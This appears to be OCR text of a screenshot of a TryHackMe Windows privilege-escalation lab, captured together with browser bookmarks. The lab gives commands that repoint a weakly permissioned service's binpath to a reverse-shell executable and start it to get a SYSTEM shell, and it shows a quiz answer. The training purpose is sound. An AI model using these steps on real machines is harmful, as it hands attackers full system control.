 TryHackMe | Windows PrivE
SaiSathvik1/Windows-Privil
Windows Privilege Escalatio
PEASS-ng/winPEAS/winPEA
AccessChk - Windows Sysin
sc.exe create | Microsoft Do
tryhackme.com/room/windows10privesc
Apps
BugBounty Hunting
OSCP resources
securitycreators
Interview
OSINT
Privacy
KL Mail
Ecode
Malware Analysis
Linktree
OSCP notes
Adobe
ks
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.108.195
1h 27m 01s
?
Add 1 hour
Modify the service config and set the BINARY_PATH_NAME (binpath) to the reverse.exe executable you created:
sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
Start a listener on Kali and then start the service to spawn a reverse shell running with SYSTEM privileges:
net start daclsvc
Answer the questions below
What is the original BINARY_PATH_NAME of the daclsvc service?
C:\Program Files\DACL Service\daclservice.exe
Correct Answer
Task 4 Service Exploits - Unquoted Service Path
Task 5 Service Exploits - Weak Registry Permissions
Task 6 Service Exploits - Insecure Service Executables
Task 7 Registry - AutoRuns
ENG
IN
03:57 PM
21-07-2022